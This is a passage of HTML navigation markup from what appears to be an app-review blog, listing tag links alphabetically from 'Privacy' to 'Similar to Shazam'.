<a dir='ltr' href='https://www.tehnico.com/search/label/Privacy'>
Privacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privat%20Cloud'>
Privat Cloud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Expenses'>
Pro Expenses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Football%20Radio'>
Pro Football Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProDiagnose'>
ProDiagnose
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productive%20habits'>
Productive habits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity'>
Productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity%20App'>
Productivity App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Professional%20Voice%20Recorder'>
Professional Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Profitzoom'>
Profitzoom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Progress%20Graphs'>
Progress Graphs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Project'>
Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management'>
project management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management%20software'>
project management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProjectionsIO'>
ProjectionsIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Promote%20and%20Manage%20Event'>
Promote and Manage Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation'>
Pronunciation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation%20Dictionary'>
Pronunciation Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Property%20Maintenance%20Company'>
Property Maintenance Company
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Protection'>
Protection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Providers'>
Providers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PS4'>
PS4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psalms'>
Psalms
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psychic%20Readings'>
Psychic Readings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO'>
PUMTUM STUDIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Punch%20%E2%80%93%20Jump'>
Punch &#8211; Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puntr'>
Puntr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purge'>
Purge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purple%20Comet'>
Purple Comet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle'>
Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Challenge'>
Puzzle Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game'>
Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20Extreme'>
Puzzle Game Extreme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20of%20the%20Week'>
Puzzle Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Games'>
Puzzle Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Match%20Three%20Game'>
Puzzle Match Three Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20mills'>
Puzzle mills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle.%20C4'>
Puzzle. C4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzler'>
Puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzles'>
Puzzles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/pvp'>
pvp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pyxsee'>
Pyxsee
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Q-Bit%20Revolution'>
Q-Bit Revolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qpon.in'>
Qpon.in
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/QR%20Code%20Reader'>
QR Code Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quartz'>
Quartz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Question%20App'>
Question App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20and%20Answering'>
Questioning and Answering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20game'>
Questioning game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Email'>
Quick Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Search%20%26%20Listen'>
Quick Search &amp; Listen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20World%20News'>
Quick World News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Porn'>
Quit Porn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Smoking'>
Quit Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quitopia'>
Quitopia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quiz'>
Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quizuno'>
Quizuno
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes'>
Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes%20By%20Category'>
Quotes By Category
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurb'>
Qurb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurush'>
Qurush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/R4VE'>
R4VE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race'>
Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race%202016'>
Race 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racer%20Fight%20Simulator'>
Racer Fight Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing'>
Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Car%20On%20Fire'>
Racing Car On Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Game'>
Racing Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20lovers'>
Racing lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Royale'>
Racing Royale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rackery'>
Rackery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio'>
Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20App'>
Radio App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Art'>
Radio Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Russkaya%20Reklama'>
Radio Russkaya Reklama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Challenge'>
Rainbow Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Unicorn'>
Rainbow Unicorn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Random%20Tweets'>
Random Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RangePRO%20Golf'>
RangePRO Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rapid%20notes'>
Rapid notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reaction'>
Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reader'>
Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading'>
Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading-related%20disabilities'>
Reading-related disabilities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Emotion%20Texting'>
Real Emotion Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate'>
Real Estate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate%20App'>
Real Estate App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Madrid%20CF'>
Real Madrid CF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Prizes'>
Real Prizes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Realive%20your%20Mind'>
Realive your Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReallyMake'>
ReallyMake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reason8'>
Reason8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reasoning%20skills'>
Reasoning skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/REC%20%E2%80%94%20Screen%20Recorder'>
REC &#8212; Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt'>
Receipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt%2FReceipts%20Expense%2FIncome%2FBill%20Tracker%20Budget%20Planner%2FPlanning%20Financial%20Personal%20Finance'>
Receipt/Receipts Expense/Income/Bill Tracker Budget Planner/Planning Financial Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20App'>
Recipe App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20Pie'>
Recipe Pie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipes'>
Recipes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20Full%20HD%20quality'>
Record Full HD quality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20your%20score'>
Record your score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders'>
Reef Builders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders%20App'>
Reef Builders App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Marketplace'>
Reef Marketplace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflex'>
Reflex
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflexes'>
Reflexes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regram'>
Regram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regular.li'>
Regular.li
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationship'>
Relationship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationships'>
Relationships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relax'>
Relax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxation'>
Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxing%20Sounds'>
Relaxing Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Releases'>
Releases
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relive%20your%20mind'>
Relive your mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember'>
Remember
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember%20your%20clients'>
Remember your clients
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remodel%20a%20room'>
Remodel a room
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/remote'>
remote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RentYourself'>
RentYourself
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Replaio'>
Replaio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RepleteHealth'>
RepleteHealth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Repost'>
Repost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Bubble%20Shooter'>
Rescue Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Paws'>
Rescue Paws
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurant'>
Restaurant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurants'>
Restaurants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retired%20Young%20Legacy'>
Retired Young Legacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro'>
Retro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Graphics'>
Retro Graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Style'>
Retro Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReturnMe'>
ReturnMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Review'>
Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reviews'>
Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rewire%20Companion'>
Rewire Companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rezella'>
Rezella
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhyme%20Time'>
Rhyme Time
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhymes'>
Rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Riddle%20game'>
Riddle game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride'>
Ride
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride%20Sharing'>
Ride Sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ring%20My%20Stylist'>
Ring My Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RISE'>
RISE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rise%20Up%20-%20Save%20The%20Soul'>
Rise Up - Save The Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/River%20Puzzle'>
River Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Road%20Fun%20Games%20Car'>
Road Fun Games Car
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roadside%20asisstance'>
Roadside asisstance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Robot%20Sky%20Jump'>
Robot Sky Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RoboWrecks'>
RoboWrecks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocket%20VS%20Blocks'>
Rocket VS Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocketing%20for%20Instagram'>
Rocketing for Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Role%20Playing'>
Role Playing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%20the%20Ball'>
Roll the Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%21'>
Roll!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romance'>
Romance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romantic'>
Romantic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ronald%20Drumpf'>
Ronald Drumpf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rosebunny%20designs'>
Rosebunny designs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roulette'>
Roulette
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roundie'>
Roundie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Routes.guide'>
Routes.guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RPG'>
RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS'>
RTS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS%20game'>
RTS game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/run'>
run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20%26%20Jump%20Boy'>
Run &amp; Jump Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20Away%20Kid'>
Run Away Kid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RunawayJRider'>
RunawayJRider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner'>
Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner%20Game'>
Runner Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%20Dead%3A%20World%20of%20Zombie'>
Running Dead: World of Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%3A%20Run%20for%20Weight%20Loss'>
Running: Run for Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Russia%202018%20World%20Cup'>
Russia 2018 World Cup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RYL%20%E2%80%93%20Record%20Your%20Life%20Project'>
RYL &#8211; Record Your Life Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rythme'>
Rythme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Safe%20to%20Use'>
Safe to Use
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sale%20%26%20Coupons'>
Sale &amp; Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointer'>
SalePointer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointerApp'>
SalePointerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salon%20Manager'>
Salon Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salt'>
Salt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20Account%20in%20two%20devices'>
Same Account in two devices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20color'>
Same color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/San%20Andreas%3A%20Gangster%20Shoot'>
San Andreas: Gangster Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Slots%20-%20Gold%20Casino'>
Santa Slots - Gold Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Treat'>
Santa Treat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Vs%20Airplane'>
Santa Vs Airplane
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Satway%20Pro'>
Satway Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Battery'>
Save Battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Money'>
Save Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Saving%20money'>
Saving money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Say-so'>
Say-so
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scam%20Face%20Emotion%20Recognition%20App'>
Scam Face Emotion Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scan%20and%20Save%20App'>
Scan and Save App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scanner'>
Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Schedule%20Maker'>
Schedule Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science'>
Science
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science%20News%20Daily'>
Science News Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Score'>
Score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scores'>
Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scouting'>
Scouting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrap%20%27Em'>
Scrap &#39;Em
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SCREAMXO'>
SCREAMXO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Screen%20Recorder'>
Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrum'>
Scrum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seashells'>
Seashells
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20App%20Lock%20for%20Android'>
Secret App Lock for Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20Confession'>
Secret Confession
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Data'>
Secure Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Platform'>
Secure Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Vault%20Pro'>
Secure Vault Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/security'>
security
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seduction%20Secrets'>
Seduction Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20a%20personalized%20post'>
See a personalized post
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20Me%3F'>
See Me?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seeblings'>
Seeblings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seed%20Shooter'>
Seed Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek'>
Seek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek%20Karma'>
Seek Karma
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Cure%20Natural%20Remedies'>
Self-Cure Natural Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Esteem'>
Self-Esteem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfie%20Star'>
Selfie Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfique'>
Selfique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell'>
Sell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell%20stuff%20locally'>
Sell stuff locally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selling'>
Selling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Send%20encrypted%20messages'>
Send encrypted messages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SendLater'>
SendLater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sendtu'>
Sendtu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serinbo'>
Serinbo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serve%20an%20Offer'>
Serve an Offer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Service'>
Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Services'>
Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SeudosChat'>
SeudosChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SEXY%20CHAT'>
SEXY CHAT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sexy%20Girls%20Spot%20Difference'>
Sexy Girls Spot Difference
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SFERA'>
SFERA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shakey%27s%20Escape'>
Shakey&#39;s Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShareBlast'>
ShareBlast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShedWool'>
ShedWool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shifty%20Bits'>
Shifty Bits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shine'>
Shine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shipping'>
Shipping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShipRocket'>
ShipRocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoe%20Hit'>
Shoe Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoot%20the%20Enemy'>
Shoot the Enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter'>
Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter%20Game'>
Shooter Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting'>
Shooting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting%20Heroes%20Legend'>
Shooting Heroes Legend
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopdesigner'>
Shopdesigner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoping'>
Shoping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping'>
Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20App'>
Shopping App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20List'>
Shopping List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20lists'>
Shopping lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shops'>
Shops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoulder%20Angel'>
Shoulder Angel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Showcase%20Sneaker%20Collection'>
Showcase Sneaker Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shows'>
Shows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShowUoff'>
ShowUoff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiBi%20-%20See%20It%20Buy%20It'>
SiBi - See It Buy It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sic%20Bo'>
Sic Bo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiFi'>
SiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20Shazam'>
Similar to Shazam
</a>
</li>
<li>
